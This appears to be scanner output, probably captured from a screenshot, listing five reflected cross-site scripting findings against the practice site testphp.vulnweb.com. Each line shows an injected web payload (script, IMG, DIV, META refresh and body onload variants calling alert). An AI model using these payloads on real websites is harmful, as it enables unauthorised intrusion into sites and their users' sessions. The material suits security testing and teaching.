 | Cross-Site Scripting (XSS):
| [+] Vul [XSS] http://testphp.vulnweb.com/hpp/?pp="><script>alert('XSS')<
/script>
| [+] Vul [XSS] http://testphp.vulnweb.com/hpp/?pp="><IMG SRC="javascript:
alert('XSS');">
| [+] Vul [XSS] http://testphp.vulnweb.com/hpp/?pp="><DIV STYLE="backgroun
d-image: url(javascript:alert('XSS'))">
| [+] Vul [XSS] http://testphp.vulnweb.com/hpp/?pp="><META HTTP-EQUIV="ref
resh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">
| [+] Vul [XSS] http://testphp.vulnweb.com/hpp/?pp="><body onload="javascr
ipt:alert('XSS')"></body>